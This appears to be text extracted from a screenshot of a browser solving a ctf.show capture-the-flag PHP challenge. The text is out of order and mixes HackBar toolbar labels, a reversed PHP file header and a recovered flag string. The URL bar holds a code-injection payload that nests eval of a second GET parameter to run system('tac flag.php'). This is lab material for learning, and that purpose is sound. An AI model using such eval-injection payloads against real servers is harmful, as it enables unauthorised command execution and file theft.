 65639953-95d7-4c49-a9e8-8
不安全 https://65639953-95d7-4c49-a9e8-8b7a15059fd1.challenge.ctf.show/?c=eval($_GE... 2 怀民
新标签页 Twitch YouTube 仪表盘 - 渔舍 用户脚本 Adobe Acrobat Get Started 已导入 所有书签
$flag = 'ctfshow{9d548adb-30ea-423b-ad97-b83c52199744}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
1132px × 150px
2020-09-04 00:14:17 # @Last Modified by: h1xa # @Date: 2020-09-04 00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar Elements Console Sources Network Performance Memory Application Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
https://65639953-95d7-4c49-a9e8-8b7a15059fd1.challenge.ctf.show/?c=eval($_GET[a])?>&a=system('tac flag.php');